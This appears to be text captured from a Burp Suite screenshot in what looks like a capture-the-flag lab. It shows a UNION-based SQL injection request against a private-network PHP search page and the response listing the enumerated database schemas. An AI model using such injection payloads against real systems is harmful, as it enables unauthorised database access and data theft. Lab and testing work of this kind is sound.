 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch="union+select+1,schema_name,3+from+information_schema.schemata%23 HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 20:47:53 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 734
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : information_schema <br>
EMP POSITION : 3 <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : mysql <br>
EMP POSITION : 3 <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : performance_schema <br>
EMP POSITION : 3 <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : phpmyadmin <br>
EMP POSITION : 3 <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : seth <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully
10